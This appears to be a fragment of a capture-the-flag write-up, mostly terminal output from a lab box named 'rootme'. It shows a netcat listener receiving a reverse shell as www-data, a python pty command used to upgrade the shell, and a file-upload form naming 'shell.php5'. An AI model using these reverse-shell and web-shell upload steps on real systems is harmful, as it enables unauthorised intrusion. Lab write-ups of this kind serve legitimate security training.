 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.23.14] from (UNKNOWN) [10.10.196.184] 60282
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Li
nux
17:13:49 up 1:38, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ cat /etc/shells
# /etc/shells: valid login shells
/bin/sh
/bin/bash
/bin/rbash
/bin/dash
/usr/bin/tmux
/usr/bin/screen
$ python --version
Python 2.7.17
$ python2 -c 'import pty;pty.spawn("/bin/bash")'
www-data@rootme:/$ whoami
whoami
www-data
Select a file to upload:
Browse... shell.php5
Upload